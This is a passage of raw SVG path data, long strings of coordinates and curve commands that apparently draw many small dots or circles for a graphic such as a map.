0-.63-.435 1.85 1.85 0 0 0-.74-.152c-.52-.003-1.02.207-1.39.583s-.58.887-.59 1.422c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.588 1.97 1.97 0 0 0 .75-.152 1.99 1.99 0 0 0 .63-.436 2.09 2.09 0 0 0 .43-.652c.09-.244.14-.506.14-.77v.004zm-184.28 1.165a1.93 1.93 0 0 0 1.08-.323 2.01 2.01 0 0 0 .83-1.277c.1-.521 0-1.064-.29-1.508a1.93 1.93 0 0 0-1.24-.856c-.51-.105-1.04 0-1.47.292s-.72.75-.83 1.269c-.1.518 0 1.057.28 1.499.17.276.4.505.68.663s.59.241.91.241h.05zm577.74-3.309c.27-.455.35-1.001.23-1.52s-.44-.967-.88-1.247a1.92 1.92 0 0 0-.71-.271c-.25-.041-.51-.031-.76.031a1.94 1.94 0 0 0-.69.327c-.21.155-.38.35-.51.575-.14.221-.24.469-.28.728s-.03.525.02.781c.06.256.17.497.32.71a1.93 1.93 0 0 0 .56.528 1.79 1.79 0 0 0 1.04.299c.33.003.66-.082.95-.248a1.92 1.92 0 0 0 .71-.697v.004zm-746.35-1.123c.15-.214.25-.457.31-.713s.06-.522.02-.781-.14-.507-.28-.729c-.13-.222-.31-.414-.52-.564a1.94 1.94 0 0 0-.7-.323c-.25-.059-.51-.066-.77-.022-.25.045-.49.141-.71.283s-.41.326-.56.543c-.29.436-.4.974-.31 1.497s.38.987.8 1.291a1.79 1.79 0 0 0 1.12.381 1.94 1.94 0 0 0 .91-.227 1.86 1.86 0 0 0 .69-.64v.004zm178.65-4.51c.16-.207.27-.445.34-.699a2.05 2.05 0 0 0 .06-.78c-.04-.261-.12-.513-.25-.741s-.3-.428-.5-.588a1.92 1.92 0 0 0-1.44-.399c-.51.068-.98.341-1.29.76-.32.421-.46.953-.39 1.479.06.526.33 1.004.74 1.329.34.272.76.42 1.19.421.3.004.6-.066.87-.203.26-.137.5-.337.68-.585l-.01.006zm-361.23-.441a1.96 1.96 0 0 0 1.23-.879c.27-.448.37-.991.26-1.51-.12-.519-.43-.969-.87-1.254a1.94 1.94 0 0 0-1.48-.268 1.91 1.91 0 0 0-.69.321 2.05 2.05 0 0 0-.53.571c-.13.223-.22.472-.27.732-.04.26-.03.526.03.783h-.02a2.01 2.01 0 0 0 .69 1.123 1.96 1.96 0 0 0 1.22.443 1.64 1.64 0 0 0 .44-.068l-.01.006zm172.97-1.905c.3-.434.41-.971.33-1.493-.09-.523-.38-.988-.8-1.295a1.96 1.96 0 0 0-.7-.323c-.25-.059-.51-.066-.76-.021-.26.044-.5.14-.72.282s-.41.326-.55.543c-.3.434-.42.971-.33 1.493s.37.988.79 1.295a2.02 2.02 0 0 0 1.14.361c.31.002.62-.075.9-.222a1.96 1.96 0 0 0 .7-.626v.006zm360.12.118a1.89 1.89 0 0 0 .72-.247 1.93 1.93 0 0 0 .58-.514c.16-.209.27-.447.34-.702s.09-.521.05-.783c-.06-.526-.32-1.005-.73-1.332s-.92-.475-1.43-.413v-.018c-.26.032-.51.116-.73.247s-.42.305-.58.513a2.03 2.03 0 0 0-.34.703c-.07.255-.09.521-.05.783.05.486.28.933.64 1.258s.82.504 1.29.505h.24zm401.93-2.364h-.02a1.91 1.91 0 0 0 .28-.727 1.88 1.88 0 0 0-.01-.783c-.05-.258-.16-.502-.3-.718-.15-.216-.34-.399-.56-.54-.43-.286-.96-.384-1.47-.271-.5.113-.94.427-1.22.873s-.38.989-.27 1.508a2.02 2.02 0 0 0 .85 1.259c.32.209.69.32 1.06.319.33 0 .65-.084.94-.246.3-.162.54-.396.72-.68v.006zm-771.47-4.894c.34-.412.5-.94.45-1.473a2.06 2.06 0 0 0-.68-1.374 2 2 0 0 0-.67-.374 1.92 1.92 0 0 0-.76-.082 1.95 1.95 0 0 0-.73.223c-.23.123-.43.29-.59.493a1.97 1.97 0 0 0-.37.68 2.03 2.03 0 0 0-.09.774 1.96 1.96 0 0 0 .22.748 1.91 1.91 0 0 0 .47.606 1.88 1.88 0 0 0 1.25.481c.29.001.57-.061.83-.183a2.04 2.04 0 0 0 .68-.525l-.01.006zm203.91-1.161c.11-.237.18-.494.19-.757a2.03 2.03 0 0 0-.11-.773c-.08-.248-.22-.477-.39-.672s-.38-.353-.61-.465a1.89 1.89 0 0 0-.73-.208c-.26-.018-.52.017-.76.103a1.9 1.9 0 0 0-.65.397c-.19.176-.35.39-.46.628a1.99 1.99 0 0 0-.19.758 2.05 2.05 0 0 0 .1.778c.08.249.21.48.38.677a1.98 1.98 0 0 0 .61.475c.26.124.55.192.84.2a1.91 1.91 0 0 0 1.05-.31 2.06 2.06 0 0 0 .74-.839l-.01.008zm-370.02-1.524c.51-.113.95-.428 1.23-.876a2.11 2.11 0 0 0 .28-1.512c-.12-.516-.43-.964-.87-1.248a1.92 1.92 0 0 0-1.46-.275 1.93 1.93 0 0 0-.7.31c-.21.15-.39.341-.53.563s-.24.469-.28.728c-.05.26-.05.526.01.784.09.449.33.852.68 1.141s.78.446 1.23.445a1.5 1.5 0 0 0 .42-.068l-.01.008zm944.24-2.066c.15-.206.27-.442.34-.695s.09-.518.06-.779a1.95 1.95 0 0 0-.24-.742 1.89 1.89 0 0 0-.49-.591 1.93 1.93 0 0 0-1.44-.417c-.51.06-.98.326-1.3.74a2.02 2.02 0 0 0-.35.7c-.07.254-.09.52-.06.783a2.16 2.16 0 0 0 .24.747c.13.23.3.433.5.595.34.272.76.42 1.19.421.3.002.6-.066.86-.2.27-.133.51-.328.69-.57v.008zm-410.61.181c.5-.15.92-.495 1.17-.96a2.08 2.08 0 0 0 .18-1.527c-.15-.51-.48-.942-.94-1.2a1.91 1.91 0 0 0-1.48-.182c-.5.15-.92.495-1.17.96a2.08 2.08 0 0 0-.18 1.527c.12.421.37.791.71 1.055s.75.408 1.18.409c.18-.009.36-.04.54-.09l-.01.008zm-376.09-3.61a1.99 1.99 0 0 0 .66-1.371 2.02 2.02 0 0 0-.47-1.455c-.33-.403-.81-.653-1.33-.695-.51-.041-1.03.13-1.42.475a2.04 2.04 0 0 0-.66 1.372 2.02 2.02 0 0 0 .47 1.454c.18.219.41.395.66.516a1.93 1.93 0 0 0 .82.185 1.94 1.94 0 0 0 1.28-.489l-.01.008zm217.28-3.951a2.1 2.1 0 0 0 .07-1.539c-.18-.503-.54-.915-1-1.148-.47-.223-1.01-.247-1.5-.066-.48.18-.88.551-1.1 1.031a2.07 2.07 0 0 0-.08 1.528 1.97 1.97 0 0 0 1 1.139 1.85 1.85 0 0 0 .84.2c.37.003.74-.104 1.05-.308a1.97 1.97 0 0 0 .73-.845l-.01.008zm576.95-1.562c.36-.386.55-.901.53-1.432-.01-.53-.23-1.033-.61-1.397a1.91 1.91 0 0 0-1.38-.554c-.52.011-1.01.232-1.37.614a2.05 2.05 0 0 0 .08 2.845c.37.352.85.546 1.35.544a1.92 1.92 0 0 0 .77-.164c.24-.109.46-.268.64-.468l-.01.012zm-954.18-.744a1.84 1.84 0 0 0 .71-.291c.22-.144.4-.33.55-.548a1.91 1.91 0 0 0 .3-.721c.05-.258.06-.525.01-.784a2.11 2.11 0 0 0-.29-.729 2 2 0 0 0-.53-.561 1.91 1.91 0 0 0-.7-.307 1.94 1.94 0 0 0-.77-.008c-.25.048-.49.147-.71.291a1.95 1.95 0 0 0-.54.55 2.07 2.07 0 0 0-.29 1.506v-.02a1.98 1.98 0 0 0 .67 1.167c.35.297.79.459 1.24.457l.35-.002zm531.8-1.301c.22-.148.4-.337.54-.557s.24-.466.29-.725a2.07 2.07 0 0 0 0-.784 2.31 2.31 0 0 0-.3-.722 1.96 1.96 0 0 0-1.23-.85c-.51-.106-1.04-.002-1.47.289-.21.145-.39.333-.54.552a2.08 2.08 0 0 0-.29.724 2.07 2.07 0 0 0 0 .784 2.09 2.09 0 0 0 .29.725c.17.276.42.503.7.66s.6.241.92.243a2.02 2.02 0 0 0 1.1-.347l-.01.008zm-378.85-2.066c.45-.261.79-.694.93-1.206.13-.511.07-1.058-.18-1.521-.26-.463-.68-.803-1.18-.946-.49-.143-1.03-.078-1.48.182a2.01 2.01 0 0 0-.93 1.201 2.05 2.05 0 0 0-.06.78c.03.262.11.516.23.746.18.308.43.564.73.743s.64.276.99.28a1.89 1.89 0 0 0 .96-.267l-.01.008zm230.01-4.374c.3-.433.42-.969.34-1.494s-.36-.996-.77-1.313c-.43-.31-.95-.435-1.46-.349-.52.086-.97.378-1.28.81-.3.429-.42.962-.34 1.483s.36.99.77 1.302a1.95 1.95 0 0 0 1.16.383 1.87 1.87 0 0 0 .89-.215 1.97 1.97 0 0 0 .69-.615v.008zm579.53.241c.38-.354.61-.85.64-1.38a2.05 2.05 0 0 0-.49-1.446 1.93 1.93 0 0 0-1.34-.664c-.52-.03-1.02.151-1.41.504-.19.173-.35.384-.46.621-.12.237-.18.495-.2.758a2.04 2.04 0 0 0 .11.775c.09.248.22.477.39.671.18.213.4.383.65.501a1.91 1.91 0 0 0 .8.181c.48-.001.95-.19 1.31-.529v.008zm-438.19-2.986a1.88 1.88 0 0 0 .36-.699c.07-.254.09-.52.06-.783a2.16 2.16 0 0 0-.23-.749c-.13-.232-.3-.435-.5-.599-.4-.328-.92-.478-1.43-.417s-.98.326-1.3.74a1.84 1.84 0 0 0-.36.689c-.07.252-.1.516-.07.778s.11.514.23.744.29.433.49.597a1.92 1.92 0 0 0 1.23.441 2.01 2.01 0 0 0 .85-.202c.26-.13.5-.319.68-.552l-.01.012zm-526.3-1.366c.5-.079.96-.362 1.27-.786a2.05 2.05 0 0 0 .37-1.48c-.08-.526-.35-1.001-.76-1.321-.42-.32-.94-.458-1.45-.384a1.96 1.96 0 0 0-.72.258c-.22.134-.41.311-.57.522-.15.21-.26.45-.33.705-.06.255-.08.521-.04.781v-.02c.07.478.3.914.66 1.23.35.317.8.492 1.27.495h.3zm149.84-2.326c.24-.087.46-.221.65-.397a1.97 1.97 0 0 0 .45-.624 2.18 2.18 0 0 0 .19-.755c.01-.262-.03-.523-.12-.769-.08-.25-.22-.479-.39-.676s-.38-.357-.61-.471-.49-.179-.74-.193c-.26-.013-.52.026-.76.114a1.96 1.96 0 0 0-1.1 1.035c-.22.481-.25 1.032-.07 1.532.13.39.38.727.71.964s.72.363 1.12.36c.23-.002.46-.045.68-.128l-.01.008zm823.63-.7a2.02 2.02 0 0 0 .78-1.313 2.08 2.08 0 0 0-.35-1.495c-.31-.426-.77-.711-1.28-.793a1.96 1.96 0 0 0-1.46.352 2.06 2.06 0 0 0-.77 1.314c-.08.524.04 1.06.34 1.494.19.255.42.463.7.606a1.9 1.9 0 0 0 .89.216 1.91 1.91 0 0 0 1.16-.389l-.01.008zm-580.98-1.444c.39-.353.62-.848.66-1.378.03-.53-.14-1.051-.48-1.452a1.93 1.93 0 0 0-1.34-.669c-.51-.034-1.02.142-1.41.489-.2.172-.36.383-.47.619s-.18.494-.2.757.02.528.1.777c.09.25.22.48.39.676.18.217.41.391.66.509s.53.176.81.171c.47.001.94-.179 1.29-.507l-.01.008zm124.16-.945a1.97 1.97 0 0 0 .21-.752 2.04 2.04 0 0 0-.09-.776 2.13 2.13 0 0 0-.37-.68c-.17-.199-.38-.362-.61-.479-.22-.12-.47-.193-.72-.215a1.92 1.92 0 0 0-.76.089c-.24.08-.47.208-.66.378a1.82 1.82 0 0 0-.47.61c-.24.474-.28 1.024-.12 1.531.15.507.5.93.96 1.177.28.141.58.216.89.22a1.91 1.91 0 0 0 1.03-.3 1.96 1.96 0 0 0 .72-.811l-.01.008zm103.11-3.91a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.588-1.38-.588a1.91 1.91 0 0 0-1.38.588c-.37.376-.58.886-.58 1.418s.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587 1.93 1.93 0 0 0 .75-.151 1.87 1.87 0 0 0 .63-.436c.19-.186.33-.409.43-.653a2.04 2.04 0 0 0 .15-.771l-.01.006zm-13.61 1.103c.46.001.91-.169 1.26-.478a2 2 0 0 0 .65-1.207c.04-.261.03-.527-.03-.785s-.16-.5-.32-.714a1.97 1.97 0 0 0-.56-.535c-.21-.138-.46-.231-.71-.272-.51-.077-1.03.055-1.45.366a2.07 2.07 0 0 0-.78 1.298c-.04.261-.03.528.03.785a2.05 2.05 0 0 0 .31.715 2.09 2.09 0 0 0 .56.534 1.97 1.97 0 0 0 .72.273v.02h.32zm23.63-.02v-.02c.25-.042.5-.135.72-.273.21-.139.41-.321.56-.535s.25-.457.31-.714.07-.524.03-.785-.13-.509-.27-.733c-.13-.224-.31-.419-.52-.572a1.89 1.89 0 0 0-.69-.32c-.25-.058-.51-.065-.77-.019-.5.085-.96.374-1.26.803s-.42.962-.34 1.483a2 2 0 0 0 .65 1.207c.36.309.8.479 1.26.478h.32zm-123.77-2.206a2 2 0 0 0 .13-.766 1.82 1.82 0 0 0-.16-.761 2.02 2.02 0 0 0-.43-.639 1.88 1.88 0 0 0-.64-.419 1.87 1.87 0 0 0-.75-.14 1.93 1.93 0 0 0-.75.168c-.23.106-.45.259-.63.45-.17.191-.31.416-.41.663-.18.494-.17 1.044.04 1.529s.59.865 1.07 1.058c.23.094.47.142.71.14a1.88 1.88 0 0 0 1.11-.35c.33-.231.58-.559.72-.941l-.01.008zm477.01.503c.42-.312.7-.783.78-1.309.09-.526-.03-1.064-.33-1.499s-.76-.725-1.27-.815a1.9 1.9 0 0 0-1.45.336c-.42.31-.71.779-.8 1.305a2.05 2.05 0 0 0 .33 1.503c.19.259.43.47.71.616a1.91 1.91 0 0 0 .89.226 2.01 2.01 0 0 0 1.15-.371l-.01.008zm-581.29-1.023c.46-.248.8-.672.96-1.18.15-.507.1-1.057-.14-1.527a1.98 1.98 0 0 0-1.14-.984c-.49-.161-1.02-.118-1.48.122-.23.12-.43.286-.6.488a2.17 2.17 0 0 0-.37.686c-.07.252-.1.517-.08.78s.09.519.21.753a2.07 2.07 0 0 0 .72.792 1.92 1.92 0 0 0 1.02.291c.32-.008.63-.086.91-.229l-.01.008zm239.72-.601c.24-.097.46-.241.65-.425.18-.184.33-.404.43-.647s.15-.504.15-.767-.05-.525-.15-.768c-.2-.492-.57-.884-1.05-1.09a1.9 1.9 0 0 0-1.49-.013c-.48.2-.86.587-1.06 1.075a2.03 2.03 0 0 0-.01 1.532 1.97 1.97 0 0 0 .71.918c.33.225.71.345 1.1.345.26-.007.51-.064.74-.168l-.02.008zM2006.24 473a2.04 2.04 0 0 0 .01-1.535c-.19-.493-.57-.887-1.04-1.094-.48-.209-1.01-.216-1.49-.02a1.96 1.96 0 0 0-1.07 1.064c-.11.244-.16.506-.16.771-.01.265.04.529.14.775a1.93 1.93 0 0 0 .42.659c.18.189.39.34.63.443a2.01 2.01 0 0 0 .76.16c.39.001.77-.116 1.09-.336s.57-.533.72-.899l-.01.012zm-598.18.74c.51-.046.99-.3 1.32-.705a2.02 2.02 0 0 0 .45-1.459 2.02 2.02 0 0 0-.68-1.361 1.93 1.93 0 0 0-1.42-.466c-.52.046-.99.3-1.33.706a2.07 2.07 0 0 0-.45 1.46 2.02 2.02 0 0 0 .62 1.305c.36.341.82.533 1.31.54.07-.008.13-.028.19-.028l-.01.008zm496.46-2.487a2.09 2.09 0 0 0 .06-.787c-.03-.264-.11-.519-.24-.75a1.82 1.82 0 0 0-.5-.598c-.2-.163-.44-.282-.69-.352-.5-.135-1.03-.063-1.48.199s-.78.695-.92 1.205c-.07.254-.09.52-.05.782.03.261.11.514.24.744a1.81 1.81 0 0 0 .5.592c.2.162.43.281.68.351.17.054.35.081.53.078a1.92 1.92 0 0 0 1.18-.409 1.99 1.99 0 0 0 .7-1.063l-.01.008zm-348.55.602a1.93 1.93 0 0 0 .7-.31c.21-.15.39-.341.53-.563s.24-.469.28-.728c.05-.26.04-.526-.01-.784-.11-.518-.42-.969-.85-1.255-.44-.286-.97-.383-1.47-.269-.25.053-.49.156-.7.304s-.39.338-.53.559a2.08 2.08 0 0 0-.28.725 2.26 2.26 0 0 0 .02.778c.1.447.33.847.68 1.135.34.288.77.446 1.22.448.14.005.28-.011.42-.048l-.01.008zm265.82-1.264c.5-.136.92-.471 1.18-.929a2.06 2.06 0 0 0 .21-1.518c-.07-.256-.18-.498-.33-.711a1.93 1.93 0 0 0-.57-.525c-.22-.134-.47-.222-.72-.258a1.92 1.92 0 0 0-.77.051c-.5.136-.92.47-1.18.929s-.33 1.004-.2 1.517a1.97 1.97 0 0 0 .69 1.087 1.89 1.89 0 0 0 1.2.417 2.15 2.15 0 0 0 .5-.07l-.01.01zm71.37-2.206c.09-.524-.03-1.062-.33-1.497a1.97 1.97 0 0 0-1.26-.829c-.51-.093-1.03.026-1.46.331a2.02 2.02 0 0 0-.8 1.293c-.04.26-.04.526.02.783.05.257.15.501.3.717s.34.4.55.542c.22.142.46.239.71.285a1.74 1.74 0 0 0 .33.02c.46.002.91-.163 1.27-.465a2.1 2.1 0 0 0 .68-1.19l-.01.01zm508.84-.06c.4-.343.65-.833.69-1.363a2.03 2.03 0 0 0-.45-1.463c-.34-.404-.82-.656-1.33-.701a1.94 1.94 0 0 0-1.43.461c-.39.346-.64.836-.68 1.365s.12 1.055.45 1.464a1.95 1.95 0 0 0 .68.527c.26.124.54.19.82.193a1.91 1.91 0 0 0 1.26-.491l-.01.008zm-568.98.323c.26-.025.5-.102.73-.225s.43-.292.59-.495a1.99 1.99 0 0 0 .36-.69c.08-.251.1-.516.08-.778-.06-.53-.32-1.016-.72-1.353a1.93 1.93 0 0 0-1.43-.452 1.95 1.95 0 0 0-.73.222c-.22.123-.42.291-.59.495a1.97 1.97 0 0 0-.35.689c-.07.252-.1.517-.07.778.04.497.27.96.62 1.298.36.338.83.526 1.32.529l.2-.026-.01.008zm46.6-.221c.49.002.96-.184 1.32-.522.37-.338.59-.803.64-1.303.04-.529-.12-1.054-.46-1.461a1.93 1.93 0 0 0-1.32-.705c-.26-.024-.51.003-.76.08-.24.078-.47.204-.66.372-.2.168-.36.374-.48.606s-.19.486-.21.747a1.87 1.87 0 0 0 .08.779 1.83 1.83 0 0 0 .36.689c.16.203.36.371.59.495a1.85 1.85 0 0 0 .73.225l.17-.002zm181.99-.503c.42-.323.69-.799.75-1.326a2.01 2.01 0 0 0-.38-1.482 1.9 1.9 0 0 0-.56-.527c-.22-.135-.47-.223-.73-.258-.25-.036-.51-.018-.76.051s-.48.19-.68.353c-.21.158-.38.357-.51.584s-.21.479-.25.74a2.06 2.06 0 0 0 .05.782c.07.255.18.493.34.702.18.246.41.446.68.582a1.84 1.84 0 0 0 .86.2c.43-.003.85-.145 1.2-.407l-.01.006zm-217.05.102a1.93 1.93 0 0 0 .75-.168c.23-.105.45-.258.62-.447a1.93 1.93 0 0 0 .41-.66c.1-.245.14-.507.14-.77-.01-.264-.06-.524-.17-.765-.1-.241-.25-.459-.43-.642a1.99 1.99 0 0 0-.64-.422c-.24-.095-.5-.142-.75-.137a1.96 1.96 0 0 0-1.37.622c-.36.382-.55.893-.55 1.424a2.01 2.01 0 0 0 .59 1.392c.36.367.85.573 1.36.573h.04zm13.62-2.086a2.06 2.06 0 0 0-.57-1.418c-.37-.376-.87-.587-1.38-.587a1.95 1.95 0 0 0-1.39.587 2.06 2.06 0 0 0-.57 1.418c0 .532.21 1.042.57 1.419a1.95 1.95 0 0 0 1.39.587 1.93 1.93 0 0 0 .75-.151c.24-.101.45-.249.64-.436.18-.188.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.008zm9.76 1.906a1.94 1.94 0 0 0 1.38-.581c.37-.373.57-.878.58-1.407a2.23 2.23 0 0 0-.14-.769c-.1-.245-.24-.467-.42-.655s-.39-.338-.63-.441-.49-.158-.75-.16c-.52-.006-1.01.2-1.38.572a2.01 2.01 0 0 0-.59 1.411c0 .264.04.526.14.77a2.08 2.08 0 0 0 .42.656c.18.188.39.339.63.442.23.103.49.157.75.16l.01.002zm128.13-.702c.35-.395.53-.915.51-1.448s-.25-1.035-.63-1.398c-.38-.356-.89-.542-1.41-.52s-1.01.251-1.36.638c-.35.398-.53.919-.5 1.452a2.03 2.03 0 0 0 .63 1.394c.36.334.83.52 1.31.524.27-.002.54-.06.79-.171a1.94 1.94 0 0 0 .66-.479v.008zm-586.74-7.4a2.04 2.04 0 0 0-.56-1.412 1.95 1.95 0 0 0-1.37-.594 1.96 1.96 0 0 0-.76.147c-.24.1-.45.247-.64.433-.18.187-.33.409-.43.654a2.25 2.25 0 0 0-.15.772c0 .532.21 1.042.58 1.418a1.91 1.91 0 0 0 1.38.587c.26.001.51-.05.75-.151a1.93 1.93 0 0 0 .64-.437c.18-.187.32-.41.42-.655a2.04 2.04 0 0 0 .15-.772l-.01.01zm1001.51.523c.37-.368.59-.873.61-1.407.01-.533-.18-1.05-.54-1.439-.36-.383-.85-.605-1.37-.616s-1.02.189-1.4.556a2.08 2.08 0 0 0-.6 1.401c-.01.529.19 1.041.54 1.425a1.93 1.93 0 0 0 .64.463 1.88 1.88 0 0 0 .77.159c.5.002.99-.196 1.35-.552v.01zm-856.96-.241c.52-.065.98-.336 1.3-.753a2.04 2.04 0 0 0 .4-1.473c-.03-.262-.11-.515-.24-.745s-.3-.432-.5-.594-.43-.281-.68-.351a1.92 1.92 0 0 0-.77-.054c-.25.032-.5.115-.72.246-.23.13-.42.305-.58.513s-.28.448-.34.703c-.07.255-.09.521-.06.784v-.018c.07.48.3.92.66 1.24a1.93 1.93 0 0 0 1.28.502h.25zm516.45-.661a2.09 2.09 0 0 0 .5-1.442 2.06 2.06 0 0 0-.64-1.384 1.91 1.91 0 0 0-1.41-.517 1.95 1.95 0 0 0-1.36.657c-.35.394-.53.914-.5 1.444.02.531.25 1.029.64 1.386.35.34.82.526 1.3.519.28.001.56-.059.81-.176a1.95 1.95 0 0 0 .66-.501v.014zm-81.9-1.284a1.88 1.88 0 0 0 .59-.499c.17-.205.29-.441.36-.695a2.07 2.07 0 0 0 .07-.783 1.98 1.98 0 0 0-.24-.748 1.94 1.94 0 0 0-1.15-.959 1.9 1.9 0 0 0-2.07.659 2.2 2.2 0 0 0-.36.695c-.07.253-.09.519-.07.781a2.17 2.17 0 0 0 .23.749c.17.317.42.581.72.764.31.184.65.28 1 .279a1.88 1.88 0 0 0 .93-.255l-.01.012zm430.71-6.552c.34-.398.51-.918.49-1.447a2.02 2.02 0 0 0-.65-1.382 1.91 1.91 0 0 0-1.4-.514 1.93 1.93 0 0 0-1.35.656 2.08 2.08 0 0 0-.51 1.453c.03.534.26 1.036.65 1.395a1.91 1.91 0 0 0 1.3.503 2 2 0 0 0 .81-.173 2.02 2.02 0 0 0 .66-.491h0zm-341.21-1.504c.16-.206.28-.442.35-.696s.09-.518.05-.779c-.03-.261-.11-.513-.23-.742a2.08 2.08 0 0 0-.5-.59 1.93 1.93 0 0 0-1.44-.408 1.95 1.95 0 0 0-1.3.751 2 2 0 0 0-.34.7c-.07.255-.09.521-.06.784s.11.516.24.746a1.8 1.8 0 0 0 .5.595c.34.272.76.42 1.19.421a1.83 1.83 0 0 0 .86-.199c.27-.135.5-.333.68-.579v-.004zm-670.04-.302c.49-.003.96-.195 1.32-.536s.58-.809.62-1.309c.02-.264-.01-.529-.09-.78s-.2-.485-.37-.686-.37-.366-.6-.486a1.91 1.91 0 0 0-2.15.267c-.4.346-.64.837-.68 1.366s.13 1.055.47 1.46a1.94 1.94 0 0 0 1.33.704h.15zm144.53-1.645c.26-.037.5-.126.72-.262a2.09 2.09 0 0 0 .57-.529c.15-.213.25-.456.31-.712a1.88 1.88 0 0 0 .02-.783c-.03-.26-.12-.51-.25-.735a2.05 2.05 0 0 0-.52-.576c-.21-.155-.44-.266-.69-.326a1.89 1.89 0 0 0-.76-.028c-.26.04-.5.13-.72.267a1.92 1.92 0 0 0-.56.529 2.04 2.04 0 0 0-.32.71c-.05.255-.06.521-.02.781.07.473.3.904.66 1.216a1.92 1.92 0 0 0 1.27.488c.1-.001.2-.012.29-.034v-.006zm431.29-.983c.25-.087.47-.223.66-.4a2.02 2.02 0 0 0 .46-.629c.11-.238.17-.497.19-.761.01-.264-.03-.528-.11-.777a2.02 2.02 0 0 0-1.01-1.139c-.47-.229-1.01-.259-1.5-.084a1.99 1.99 0 0 0-1.1 1.035 2.08 2.08 0 0 0-.07 1.532 2.1 2.1 0 0 0 .71.97 1.95 1.95 0 0 0 1.13.372 1.77 1.77 0 0 0 .64-.113v-.006zm442.97-4.993c.15-.212.27-.453.33-.709a2.06 2.06 0 0 0 .03-.782 1.92 1.92 0 0 0-.25-.737 2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.45-.381 1.94 1.94 0 0 0-1.28.782c-.31.431-.44.972-.37 1.502a2.05 2.05 0 0 0 .78 1.328 1.92 1.92 0 0 0 1.15.381c.31 0 .61-.073.88-.212.28-.139.51-.341.7-.59v-.002zm-341.71-1.805a2.11 2.11 0 0 0 .33-1.489c-.08-.522-.37-.989-.78-1.299-.43-.309-.95-.435-1.46-.348-.52.086-.97.377-1.28.81-.3.436-.42.977-.33 1.503a2.05 2.05 0 0 0 .8 1.304 1.94 1.94 0 0 0 1.13.363 1.9 1.9 0 0 0 .9-.219 1.89 1.89 0 0 0 .68-.623l.01-.002zm-675.92-2.547c.48.004.94-.174 1.3-.5.35-.327.58-.778.63-1.267.04-.261.02-.527-.05-.781s-.18-.492-.34-.699a2.02 2.02 0 0 0-.58-.508 1.92 1.92 0 0 0-.73-.238c-.25-.03-.51-.009-.76.063a1.9 1.9 0 0 0-.68.358 1.92 1.92 0 0 0-.49.596 1.8 1.8 0 0 0-.23.746c-.06.526.08 1.054.4 1.471a1.98 1.98 0 0 0 1.3.757l.23.002zm141.37-1.504a1.97 1.97 0 0 0 1.22-.878 2.01 2.01 0 0 0 .28-1.51c-.05-.259-.15-.504-.3-.721s-.33-.403-.55-.546c-.21-.143-.46-.242-.71-.289a1.89 1.89 0 0 0-.76.013 1.93 1.93 0 0 0-.7.309c-.22.15-.4.341-.54.562s-.23.47-.28.729-.04.527.01.785c.1.449.34.852.68 1.141.35.289.79.446 1.24.445a2.7 2.7 0 0 0 .4-.034l.01-.006zm429.47-.519a1.93 1.93 0 0 0 .66-.386c.19-.171.35-.381.47-.616a2.16 2.16 0 0 0 .2-.752 2.24 2.24 0 0 0-.1-.773c-.08-.251-.21-.484-.37-.685-.17-.201-.37-.366-.6-.485a1.93 1.93 0 0 0-.74-.211 1.88 1.88 0 0 0-.75.097c-.25.084-.47.216-.67.39-.19.173-.35.384-.46.621a1.83 1.83 0 0 0-.2.758 1.87 1.87 0 0 0 .1.778 1.9 1.9 0 0 0 .71.997 1.85 1.85 0 0 0 1.14.365c.21.005.41-.026.61-.092v-.006zm453.33-3.851a2.07 2.07 0 0 0 .2-1.522 1.99 1.99 0 0 0-.9-1.225 1.94 1.94 0 0 0-1.49-.192c-.5.14-.92.476-1.19.936a2.05 2.05 0 0 0-.18 1.517c.13.511.46.946.91 1.21.29.178.62.274.96.279a1.92 1.92 0 0 0 .98-.266 2 2 0 0 0 .71-.737h0zm-341.6-1.582a2.05 2.05 0 0 0 .27-1.508c-.11-.519-.42-.972-.85-1.26-.44-.286-.97-.384-1.47-.271a1.95 1.95 0 0 0-1.23.873 1.91 1.91 0 0 0-.28.727c-.05.259-.04.525.01.782a1.9 1.9 0 0 0 .31.718c.14.216.33.399.55.54.31.214.68.325 1.05.319a1.9 1.9 0 0 0 .94-.24c.28-.161.53-.393.7-.676v-.004zm-678.4-5.758c.15-.51.09-1.059-.16-1.525s-.66-.812-1.16-.962h0c-.5-.143-1.03-.079-1.49.18-.45.259-.79.691-.93 1.202s-.08 1.062.18 1.528a1.98 1.98 0 0 0 1.17.961c.17.048.35.068.52.058.43.005.84-.133 1.18-.393.33-.26.58-.627.69-1.045v-.004zm134.46.02a1.99 1.99 0 0 0 1.16-.963c.25-.465.31-1.013.17-1.523a2 2 0 0 0-.35-.695 1.92 1.92 0 0 0-.59-.504c-.22-.126-.47-.207-.72-.235a1.88 1.88 0 0 0-.76.068h0c-.25.074-.48.197-.68.362a1.95 1.95 0 0 0-.49.6 2.16 2.16 0 0 0-.23.747c-.03.262 0 .527.07.78.12.415.37.78.71 1.04a1.89 1.89 0 0 0 1.16.403 2.71 2.71 0 0 0 .55-.074v-.006zm428.61-.26c.49-.162.9-.515 1.14-.984s.3-1.015.15-1.523c-.07-.253-.19-.488-.36-.692a1.87 1.87 0 0 0-.59-.496c-.23-.123-.47-.198-.73-.221s-.52.007-.76.087c-.25.075-.48.2-.68.368a2.1 2.1 0 0 0-.48.607c-.12.234-.19.489-.22.752a2.06 2.06 0 0 0 .09.78 2 2 0 0 0 .7 1.016 1.93 1.93 0 0 0 1.15.388c.2.004.4-.023.59-.078v-.004zm462.24-3.428c.1-.243.15-.504.15-.768s-.05-.524-.15-.766-.25-.463-.43-.647-.4-.329-.64-.426a1.87 1.87 0 0 0-.74-.156c-.26 0-.51.051-.75.152s-.45.249-.63.435-.32.409-.42.652a2 2 0 0 0-.15.764 2.01 2.01 0 0 0 .15.765 2.04 2.04 0 0 0 .42.647c.18.185.4.332.63.431a1.96 1.96 0 0 0 .75.161c.39 0 .77-.117 1.09-.338s.57-.534.72-.902v-.004zm-340.86-1.002a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.697c-.16-.206-.36-.377-.59-.503a1.9 1.9 0 0 0-.72-.243 1.88 1.88 0 0 0-.76.064c-.25.073-.48.195-.68.36a1.95 1.95 0 0 0-.49.601 2.02 2.02 0 0 0-.16 1.523c.14.51.47.942.92 1.205a2.07 2.07 0 0 0 